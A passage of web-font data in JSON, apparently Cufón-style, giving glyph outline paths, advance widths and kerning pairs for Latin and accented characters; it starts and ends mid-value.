84,-86v30,0,57,18,71,45r0,-119r13,0r0,244r-11,0r-2,-41r-1,0v-14,26,-40,44,-70,44","w":192,"k":{"V":6,"W":6,"\u0174":6}},{"d":"91,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r11,-7v9,14,21,19,38,19xm77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm85,-297v0,-6,5,-12,11,-12v6,0,12,6,12,12v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"94,-228r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"19,-223r-6,7r-9,-9r17,-19r11,0r0,141r-13,0r0,-120xm225,13r-90,0r0,-11r50,-49v21,-21,27,-32,27,-43r0,0v0,-18,-14,-32,-32,-32v-18,0,-32,14,-32,32r-13,0v0,-25,20,-45,45,-45v25,0,45,20,45,45r0,0v0,17,-10,32,-31,52r-39,38r70,0r0,13xm175,-223r10,8r-180,206r-10,-8","w":231},{"d":"78,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11xm90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm186,-296r-102,0r0,-13r102,0r0,13","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"44,-77r118,0r-59,-148xm206,-2r-4,1v-22,13,-31,26,-31,36v0,10,9,16,19,16v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-18,0,-32,-12,-32,-28v0,-13,9,-27,32,-40r-23,-60r-128,0r-26,66r-13,-4r98,-246r10,0","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33xm104,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"91,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"101,-196r-35,-36r9,-9r36,36xm82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm82,-77r-63,0v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm26,-225v10,0,17,-2,23,-11r10,7v-5,7,-13,17,-33,17v-20,0,-29,-10,-34,-17r11,-7v6,9,13,11,23,11","w":51},{"d":"173,-49r20,-101r-34,0v-27,0,-68,32,-68,86v0,33,22,47,39,47v13,0,33,-10,42,-29xm131,48v-80,0,-121,-57,-121,-119v0,-79,66,-150,156,-150v81,0,120,58,120,113v0,57,-37,102,-82,102v-18,0,-28,-8,-31,-19r-1,0v-12,14,-28,21,-42,21v-23,0,-52,-19,-52,-60v0,-61,48,-99,81,-99r50,0r-23,118v0,2,-2,6,-2,10v0,12,9,16,20,16v38,0,69,-39,69,-89v0,-48,-34,-100,-107,-100v-83,0,-144,65,-144,137v0,55,36,106,109,106v21,0,45,-3,71,-16r5,11v-20,10,-46,18,-76,18","w":295},{"d":"86,-196r-9,-9r35,-36r10,9xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"74,-77r-42,44r0,33r-13,0r0,-244r13,0r0,191r113,-119r9,9r-72,77r55,60v9,9,14,13,22,13r2,0r0,13r-2,0v-14,0,-22,-8,-32,-18xm97,-273r44,-36r8,11r-47,38r-11,0r-47,-38r7,-11r45,36r1,0","w":167},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm94,-228r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10","w":189},{"d":"51,-239v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25v-14,0,-24,11,-24,25r-13,0v0,-21,16,-38,37,-38v21,0,38,17,38,38v0,13,-6,24,-16,31v14,8,23,23,23,40v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45r13,0v0,18,14,32,32,32v18,0,33,-14,33,-32v0,-18,-15,-33,-33,-33r0,-13","w":102},{"d":"102,-10v24,0,46,-16,46,-45r0,-176r-77,0r0,-13r90,0r0,189v0,37,-28,58,-59,58v-18,0,-39,-8,-49,-23r10,-7v7,11,24,17,39,17xm32,0r-13,0r0,-244r13,0r0,244","w":173},{"d":"104,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm121,-273r-9,-9r36,-36r9,9","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0xm89,-273r-9,-9r36,-36r9,9","w":192},{"d":"113,-222v5,0,10,-4,11,-12r2,-8r13,2r-2,9v-3,15,-13,21,-24,21v-19,0,-33,-18,-46,-18v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v19,0,33,18,46,18xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"111,-273r-36,-36r9,-9r36,36xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"19,-167r11,0r2,47r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167xm89,-196r-9,-9r36,-36r9,9","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm164,-273r-9,-9r36,-36r9,9xm100,-273r-9,-9r36,-36r9,9","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm89,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-5,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"19,-96v0,63,16,125,53,169r-8,6v-39,-47,-58,-111,-58,-175v0,-64,19,-129,58,-175r8,5v-36,44,-53,107,-53,170","w":77,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"v":6,"w":6,"\u0175":6,"4":13,"0":6}},{"d":"20,-45r-6,-12r108,-59r0,0r-108,-56r6,-12r115,61r0,14","w":141},{"d":"19,-167r13,0r0,196v0,27,-21,48,-48,48r-3,0r0,-13r3,0v19,0,35,-16,35,-35r0,-196","w":51},{"d":"169,-251r11,7r-169,265r-11,-7","w":180,"k":{"A":19,"\u00c0":19,"\u00c1":19,"\u00c2":19,"\u00c3":19,"\u00c4":19,"\u00c5":19,"\u00c6":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01cd":19,"\u0200":19,"\u0226":19,"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":-13,"\u0162":-13,"\u0164":-13,"\u0166":-13,"\u021a":-13,"X":-13,"Y":-13,"\u0176":-13,"\u0178":-13,"a":19,"\u00e1":19,"\u00e5":19,"\u00e6":19,"\u0105":19,"\u0227":19,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":19,"\u015b":19,"\u015d":19,"\u015f":19,"\u0161":19,"\u0219":19,"3":13,"8":13,"4":39,"0":13,"\/":71,"2":6,",":19,".":19,"\\":-6}},{"d":"109,-170r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57xm54,27v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":13,"Y":26,"\u0176":26,"\u0178":26,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"\/":19,",":19,".":19,")":13,"]":13,"}":13}},{"d":"1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24xm117,-214v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-12,-6,-12,-12xm42,-214v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,6,-5,12,-11,12v-6,0,-11,-6,-11,-12","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113xm156,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11xm80,-291v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"82,-196r-9,-9r36,-36r9,9xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"19,-244r13,0r0,115r154,0r0,-115r13,0r0,244r-13,0r0,-116r-154,0r0,116r-13,0r0,-244","w":218},{"d":"32,-257r0,321r26,0r0,13r-39,0r0,-347r39,0r0,13r-26,0","w":64,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"v":6,"w":6,"\u0175":6,"4":13,"0":6}},{"d":"45,-45v0,19,16,35,35,35v9,0,18,-3,25,-8r8,10v-9,7,-21,11,-33,11v-27,0,-48,-21,-48,-48r0,-58r-13,0r0,-13r13,0r0,-38r-26,0r0,-13r26,0r0,-39r13,0r0,39r64,0r0,13r-64,0r0,38r51,0r0,13r-51,0r0,58","w":115},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,8